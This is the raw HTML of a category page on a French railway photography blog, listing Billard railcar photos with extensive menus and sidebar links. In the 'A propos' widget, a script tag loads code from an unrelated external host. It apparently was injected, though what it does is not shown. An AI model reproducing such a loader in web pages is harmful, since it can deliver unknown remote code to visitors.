		<li id="menu-item-3082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3082"><a href="https://www.thierry-m.fr/category/automotrices/z-56500/">Z 56500</a></li>
		<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://www.thierry-m.fr/category/automotrices/z-92050/">Z 92050</a></li>
	</ul>
</li>
	<li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-224"><a href="#">Prototype</a>
	<ul class="sub-menu">
		<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="https://www.thierry-m.fr/category/automotrices/z-7001/">Z 7001</a></li>
		<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.thierry-m.fr/category/automotrices/z-6000/">Z 6000</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-category-parent menu-item-has-children menu-item-35"><a href="https://www.thierry-m.fr/category/automoteurs/">Automoteurs</a>
<ul class="sub-menu">
	<li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-251"><a href="#">Bimode</a>
	<ul class="sub-menu">
		<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://www.thierry-m.fr/category/automoteurs/b-81500/">B 81500</a></li>
		<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://www.thierry-m.fr/category/automoteurs/b-82500/">B 82500</a></li>
		<li id="menu-item-4740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4740"><a href="https://www.thierry-m.fr/category/automoteurs/b-83500/">B 83500</a></li>
		<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://www.thierry-m.fr/category/automoteurs/b-84500/">B 84500</a></li>
	</ul>
</li>
	<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-256"><a href="#">Voie normale (en service)</a>
	<ul class="sub-menu">
		<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://www.thierry-m.fr/category/automoteurs/x-72500/">X 72500</a></li>
		<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://www.thierry-m.fr/category/automoteurs/x-73500/">X 73500</a></li>
		<li id="menu-item-3211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3211"><a href="https://www.thierry-m.fr/category/automoteurs/x-73900/">X 73900</a></li>
		<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://www.thierry-m.fr/category/automoteurs/x-76500/">X 76500</a></li>
	</ul>
</li>
	<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-257"><a href="#">Voie normale (hors service)</a>
	<ul class="sub-menu">
		<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-262"><a href="https://www.thierry-m.fr/category/automoteurs/billard/" aria-current="page">Billard</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://www.thierry-m.fr/category/automoteurs/tar/">TAR</a></li>
		<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://www.thierry-m.fr/category/automoteurs/x-1500/">X 1500</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://www.thierry-m.fr/category/automoteurs/x-2100/">X 2100</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://www.thierry-m.fr/category/automoteurs/x-2200/">X 2200</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://www.thierry-m.fr/category/automoteurs/x-2400/">X 2400</a></li>
		<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://www.thierry-m.fr/category/automoteurs/x-2700/">X 2700</a></li>
		<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://www.thierry-m.fr/category/automoteurs/x-2800/">X 2800</a></li>
		<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://www.thierry-m.fr/category/automoteurs/x-3500/">X 3500</a></li>
		<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://www.thierry-m.fr/category/automoteurs/x-3600/">X 3600</a></li>
		<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://www.thierry-m.fr/category/automoteurs/x-3800/">X 3800</a></li>
		<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://www.thierry-m.fr/category/automoteurs/x-4200/">X 4200</a></li>
		<li id="menu-item-3627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3627"><a href="https://www.thierry-m.fr/category/automoteurs/x-5800/">X 5800</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://www.thierry-m.fr/category/automoteurs/x-23100/">X 23100</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://www.thierry-m.fr/category/automoteurs/x-52000/">X 52000</a></li>
		<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283"><a href="https://www.thierry-m.fr/category/automoteurs/x-52100/">X 52100</a></li>
	</ul>
</li>
	<li id="menu-item-254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-254"><a href="#">Voie métrique</a>
	<ul class="sub-menu">
		<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://www.thierry-m.fr/category/automoteurs/amg-amp-800/">AMG/AMP 800</a></li>
		<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://www.thierry-m.fr/category/automoteurs/x-210/">X 210</a></li>
	</ul>
</li>
	<li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-253"><a href="#">Caravelles</a>
	<ul class="sub-menu">
		<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://www.thierry-m.fr/category/automoteurs/x-4300/">X 4300</a></li>
		<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://www.thierry-m.fr/category/automoteurs/x-4500/">X 4500</a></li>
		<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279"><a href="https://www.thierry-m.fr/category/automoteurs/x-4630/">X 4630</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://www.thierry-m.fr/category/automoteurs/x-4750/">X 4750</a></li>
		<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://www.thierry-m.fr/category/automoteurs/x-4900/">X 4900</a></li>
		<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://www.thierry-m.fr/category/automoteurs/xp-94750/">XP 94750</a></li>
	</ul>
</li>
	<li id="menu-item-252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-252"><a href="#">Turbine à gaz</a>
	<ul class="sub-menu">
		<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://www.thierry-m.fr/category/automoteurs/etg/">ETG</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://www.thierry-m.fr/category/automoteurs/rtg/">RTG</a></li>
	</ul>
</li>
	<li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-255"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-1664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664"><a href="https://www.thierry-m.fr/category/automoteurs/axis/">Axis</a></li>
		<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a href="https://www.thierry-m.fr/category/automoteurs/tgs/">TGS</a></li>
		<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://www.thierry-m.fr/category/automoteurs/x-2051/">X 2051</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43"><a href="https://www.thierry-m.fr/category/tgv/">TGV</a>
<ul class="sub-menu">
	<li id="menu-item-3329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3329"><a href="https://www.thierry-m.fr/category/tgv/tgv-001-prototype/">TGV 001 (prototype)</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://www.thierry-m.fr/category/tgv/tgv-atlantique/">TGV Atlantique</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://www.thierry-m.fr/category/tgv/tgv-duplex/">TGV Duplex</a></li>
	<li id="menu-item-5022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://www.thierry-m.fr/category/tgv/tgv-euroduplex/">TGV Euroduplex</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://www.thierry-m.fr/category/tgv/tgv-iris-320/">TGV Iris 320</a></li>
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://www.thierry-m.fr/category/tgv/tgv-pba/">TGV PBA</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://www.thierry-m.fr/category/tgv/tgv-pbka/">TGV PBKA</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://www.thierry-m.fr/category/tgv/tgv-pos/">TGV POS</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.thierry-m.fr/category/tgv/tgv-postal/">TGV Postal</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://www.thierry-m.fr/category/tgv/tgv-reseau/">TGV Réseau</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://www.thierry-m.fr/category/tgv/tgv-sud-est/">TGV Sud-Est</a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4033"><a href="https://www.thierry-m.fr/category/tgv/tgv-tmst/">TGV TMST</a></li>
	<li id="menu-item-3466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3466"><a href="https://www.thierry-m.fr/category/tgv/velaro-e320/">Velaro e320</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://www.thierry-m.fr/category/diverses/">Diverses</a>
<ul class="sub-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://www.thierry-m.fr/category/bus-car/">Bus &amp; Car</a>
	<ul class="sub-menu">
		<li id="menu-item-2464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2464"><a href="#">Bolloré</a>
		<ul class="sub-menu">
			<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://www.thierry-m.fr/category/bus-car/bluebus-22/">Bluebus 22</a></li>
		</ul>
</li>
		<li id="menu-item-2463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2463"><a href="#">Irizar</a>
		<ul class="sub-menu">
			<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://www.thierry-m.fr/category/bus-car/irizar-ie-tram-18m/">IE Tram 18m</a></li>
		</ul>
</li>
		<li id="menu-item-2461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2461"><a href="#">Iveco (Irisbus)</a>
		<ul class="sub-menu">
			<li id="menu-item-3560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3560"><a href="https://www.thierry-m.fr/category/bus-car/citelis-18/">Citélis 18</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3587"><a href="https://www.thierry-m.fr/category/bus-car/crossway/">Crossway</a></li>
			<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://www.thierry-m.fr/category/bus-car/crossway-pop/">Crossway Pop</a></li>
		</ul>
</li>
		<li id="menu-item-4565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4565"><a href="#">MAN</a>
		<ul class="sub-menu">
			<li id="menu-item-4566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4566"><a href="https://www.thierry-m.fr/category/bus-car/lions-city-g-a23/">Lion&rsquo;s City G A23</a></li>
		</ul>
</li>
		<li id="menu-item-2460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2460"><a href="#">Mercedes-Benz</a>
		<ul class="sub-menu">
			<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://www.thierry-m.fr/category/bus-car/citaro/">Citaro</a></li>
			<li id="menu-item-2426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2426"><a href="https://www.thierry-m.fr/category/bus-car/citaro-facelift-bhns/">Citaro Facelift BHNS</a></li>
			<li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2789"><a href="https://www.thierry-m.fr/category/bus-car/citaro-c2-bhns/">Citaro C2 BHNS</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3583"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g/">Citaro G</a></li>
			<li id="menu-item-2429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2429"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g-facelift-bhns/">Citaro G Facelift BHNS</a></li>
			<li id="menu-item-2808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2808"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g-c2-bhns/">Citaro G C2 BHNS</a></li>
			<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://www.thierry-m.fr/category/bus-car/intouro/">Intouro</a></li>
		</ul>
</li>
		<li id="menu-item-2462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2462"><a href="#">Scania</a>
		<ul class="sub-menu">
			<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://www.thierry-m.fr/category/bus-car/omnicity-s/">OmniCity S</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5265"><a href="https://www.thierry-m.fr/category/diverses/les-gares-hier-ou-aujourdhui/">Les gares (hier ou aujourd&rsquo;hui)</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650"><a href="https://www.thierry-m.fr/category/diverses/animaux/">Animaux</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://www.thierry-m.fr/category/diverses/aviation/">Aviation</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.thierry-m.fr/category/diverses/cpa/">CPA</a></li>
	<li id="menu-item-5145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5145"><a href="https://www.thierry-m.fr/category/diverses/cpa-colorisee/">CPA (colorisée)</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://www.thierry-m.fr/category/diverses/chats/">Chats</a>
	<ul class="sub-menu">
		<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://www.thierry-m.fr/category/diverses/chats/douchka/">Douchka</a></li>
		<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://www.thierry-m.fr/category/diverses/chats/gini/">Gini</a></li>
	</ul>
</li>
	<li id="menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2413"><a href="https://www.thierry-m.fr/category/diverses/fleurs/">Fleurs &amp; arbres</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.thierry-m.fr/category/diverses/metro/">Métro</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.thierry-m.fr/category/diverses/infrastructure/">Infrastructure SNCF</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://www.thierry-m.fr/category/diverses/personnalites/">Personnalités</a></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5051"><a href="https://www.thierry-m.fr/category/diverses/pologne/">Pologne</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.thierry-m.fr/category/diverses/preservation/">Préservation</a></li>
	<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5350"><a href="https://www.thierry-m.fr/category/diverses/prototypes/">Prototypes</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.thierry-m.fr/category/diverses/volatile/">Volatiles</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-756"><a href="https://www.thierry-m.fr/category/diverses/villes/">Villes</a>
	<ul class="sub-menu">
		<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479"><a href="https://www.thierry-m.fr/category/diverses/villes/amiens/">Amiens</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3554"><a href="https://www.thierry-m.fr/category/diverses/villes/boves/">Boves</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2490"><a href="https://www.thierry-m.fr/category/diverses/villes/camon/">Camon</a></li>
		<li id="menu-item-2643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2643"><a href="https://www.thierry-m.fr/category/diverses/villes/glisy/">Glisy</a></li>
		<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.thierry-m.fr/category/diverses/villes/paris/">Paris</a></li>
		<li id="menu-item-2396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2396"><a href="https://www.thierry-m.fr/category/diverses/villes/salouel/">Salouël</a></li>
	</ul>
</li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://www.thierry-m.fr/category/diverses/voitures/">Voitures</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2662"><a href="https://www.thierry-m.fr/category/diverses/zoo-amiens/">Zoo Amiens</a></li>
</ul>
</li>
</ul></div></nav>


<div class='elegantwp-top-social-icons'>
                <a href="https://bsky.app/profile/thierry80.bsky.social" target="_blank" class="elegantwp-social-icon-twitter" title="Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a>                <a href="https://www.facebook.com/thierrymartel.eff" target="_blank" class="elegantwp-social-icon-facebook" title="Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a>                            <a href="https://www.instagram.com/thierrym80330/" target="_blank" class="elegantwp-social-icon-instagram" title="Instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a>                <a href="https://www.flickr.com/photos/depotdelongueau/" target="_blank" class="elegantwp-social-icon-flickr" title="Flickr"><i class="fa fa-flickr" aria-hidden="true"></i></a>                <a href="https://www.youtube.com/channel/UCEZE3IL4WLXwEyCYZOmZt4Q/videos" target="_blank" class="elegantwp-social-icon-youtube" title="Youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a>                                                                                                <a href="mailto:info@passiondutrain.fr" class="elegantwp-social-icon-email" title="Email Us"><i class="fa fa-envelope" aria-hidden="true"></i></a>        <a href="#" title="Search" class="elegantwp-social-search-icon"><i class="fa fa-search"></i></a>
</div>


<div class='elegantwp-social-search-box'>

<form role="search" method="get" class="elegantwp-search-form" action="https://www.thierry-m.fr/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="elegantwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="elegantwp-search-submit" value="Search" />
</form></div>

</div>
</div>





<div class="elegantwp-container clearfix" id="elegantwp-wrapper">
<div class="elegantwp-content-wrapper clearfix" id="elegantwp-content-wrapper">
<div class="elegantwp-main-wrapper clearfix" id="elegantwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="elegantwp-main-wrapper-inside clearfix">


<div class="elegantwp-featured-posts-area elegantwp-featured-posts-area-top clearfix">



</div>


<div class="elegantwp-posts-wrapper" id="elegantwp-posts-wrapper">

<div class="elegantwp-posts">

<header class="page-header">
<h1 class="page-title">Catégorie : <span>Billard</span></h1></header>

<div class="elegantwp-posts-content">


    <div class="elegantwp-posts-container">
        
        
<div id="post-5482" class="elegantwp-fp06-post">

            <div class="elegantwp-fp06-post-thumbnail">
        <a href="https://www.thierry-m.fr/2025/01/billard-a-150d-213214-boucieu-le-roi-07/" title="Permanent Link to Billard A 150D 213+214, Boucieu-le-Roi (07)"><img width="480" height="320" src="https://www.thierry-m.fr/wp-content/uploads/2025/01/21174421014_231d1cfae5_h.jpg" class="elegantwp-fp06-post-thumbnail-img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.thierry-m.fr/wp-content/uploads/2025/01/21174421014_231d1cfae5_h.jpg 1600w, https://www.thierry-m.fr/wp-content/uploads/2025/01/21174421014_231d1cfae5_h-500x333.jpg 500w, https://www.thierry-m.fr/wp-content/uploads/2025/01/21174421014_231d1cfae5_h-1200x800.jpg 1200w, https://www.thierry-m.fr/wp-content/uploads/2025/01/21174421014_231d1cfae5_h-768x512.jpg 768w, https://www.thierry-m.fr/wp-content/uploads/2025/01/21174421014_231d1cfae5_h-1536x1024.jpg 1536w" sizes="(max-width: 480px) 100vw, 480px" /></a>
    </div>
        
    <div class="elegantwp-fp06-post-details">
    
    <h3 class="elegantwp-fp06-post-title"><a href="https://www.thierry-m.fr/2025/01/billard-a-150d-213214-boucieu-le-roi-07/" rel="bookmark">Billard A 150D 213+214, Boucieu-le-Roi (07)</a></h3>
            </div>

</div>
    
        
<div id="post-612" class="elegantwp-fp06-post">

            <div class="elegantwp-fp06-post-thumbnail">
        <a href="https://www.thierry-m.fr/2021/01/billard-a80d-314-boucieu-le-roi-07/" title="Permanent Link to Billard A80D 314, Boucieu-le-Roi (07)"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2021/01/Billard-A80D-314-Boucieu-le-Roi-07-480x360.jpg" class="elegantwp-fp06-post-thumbnail-img wp-post-image" alt="" decoding="async" /></a>
    </div>
        
    <div class="elegantwp-fp06-post-details">
    
    <h3 class="elegantwp-fp06-post-title"><a href="https://www.thierry-m.fr/2021/01/billard-a80d-314-boucieu-le-roi-07/" rel="bookmark">Billard A80D 314, Boucieu-le-Roi (07)</a></h3>
            </div>

</div>
        </div>
    <div class="clear"></div>

        <nav class="navigation posts-navigation clearfix" role="navigation">
            </nav><!-- .navigation -->
    

</div>
</div>

</div><!--/#elegantwp-posts-wrapper -->


<div class='elegantwp-featured-posts-area elegantwp-featured-posts-area-bottom clearfix'>



</div>


</div>
</div>
</div><!-- /#elegantwp-main-wrapper -->




<div class="elegantwp-sidebar-one-wrapper elegantwp-sidebar-widget-areas clearfix" id="elegantwp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="elegantwp-sidebar-one-wrapper-inside clearfix">

<div id="search-2" class="elegantwp-side-widget widget widget_search"><h2 class="elegantwp-widget-title"><span>Recherche sur le site</span></h2>
<form role="search" method="get" class="elegantwp-search-form" action="https://www.thierry-m.fr/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="elegantwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="elegantwp-search-submit" value="Search" />
</form></div><div id="text-4" class="elegantwp-side-widget widget widget_text"><h2 class="elegantwp-widget-title"><span>A propos</span></h2>			<div class="textwidget"><p><strong>Sauf mention contraire, les photos sont la propriété exclusive de leur auteur et sont de ce fait pas libres de droit.</strong></p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
</div>
		</div><div id="text-5" class="elegantwp-side-widget widget widget_text"><h2 class="elegantwp-widget-title"><span>LONGUEAU (80330)</span></h2>			<div class="textwidget"><p><span style="font-family: arial, helvetica, sans-serif;">• <a href="/category/longueau/longueau-hier/">Longueau hier<em><span style="font-size: 10pt;"> (avant 1990)</span></em></a><br />
• <a href="/category/longueau/longueau-aujourdhui/">Longueau de nos jours</a><br />
• <a href="/category/longueau/dans-le-depot-sncf-longueau/">Dans le dépôt SNCF</a> <span style="font-size: 10pt;"><em>(depuis 1883)</em></span><br />
• <a href="/category/longueau/train-de-passage/">Passage de trains</a><span style="font-size: 10pt;"><em> (gare, en circulation)</em></span><br />
• <a href="/category/longueau/bapteme/">Les baptêmes</a><br />
• <a href="/category/longueau/les-animaux/">Les animaux, insectes, oiseaux&#8230;</a>f</span><br />
<span style="font-family: arial, helvetica, sans-serif;">• <a href="/category/longueau/transports/">Les transports</a><em><span style="font-size: 10pt;"> (bus, voitures, avions, hélicos)</span></em></span></p>
</div>
		</div><div id="nav_menu-4" class="elegantwp-side-widget widget widget_nav_menu"><h2 class="elegantwp-widget-title"><span>Reportages</span></h2><nav class="menu-reportages-container" aria-label="Reportages"><ul id="menu-reportages" class="menu"><li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4248"><a href="https://www.thierry-m.fr/channel-1/">Vidéo : Canal 1 – TGV</a></li>
<li id="menu-item-5493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://www.thierry-m.fr/fete-rail-2013-2016-2019-294-photos/">Fête rail 2013, 2016, 2019 (294 photos)</a></li>
</ul></nav></div><div id="nav_menu-2" class="elegantwp-side-widget widget widget_nav_menu"><h2 class="elegantwp-widget-title"><span>Aiguillages vers…</span></h2><nav class="menu-aiguillages-vers-container" aria-label="Aiguillages vers…"><ul id="menu-aiguillages-vers" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="http://www.espacetrain.com/">Espace train</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://lapassiondutrain.blogspot.com/">Passion du train Hazebrouck</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leblogdejobiwan.blogspot.com/">Le blog de Jobiwan</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="http://letraindalain.free.fr/">Le train d&rsquo;Alain</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="http://www.trainsso.fr/">Les trains du Sud-Ouest</a></li>
<li id="menu-item-5494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5494"><a href="https://www.patrimoine-ferroviaire.fr/">Patrimoine Ferroviaire Français</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://photostrainsbourgogne.jimdofree.com/dernier-reportage/">Photos trains Bourgogne</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="http://rail4402.fr/">Rail4402.fr</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://trainconsultant.com/">Train Consultant Clive Lamming</a></li>
</ul></nav></div>
</div>
</div>
</div><!-- /#elegantwp-sidebar-one-wrapper-->





</div><!--/#elegantwp-content-wrapper -->
</div><!--/#elegantwp-wrapper -->




<div class='clearfix' id='elegantwp-footer'>
<div class='elegantwp-foot-wrap elegantwp-container'>
  <p class='elegantwp-copyright'>Copyright &copy; 2026 Thierry Martel</p>
</div>
</div><!--/#elegantwp-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elegantwp-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
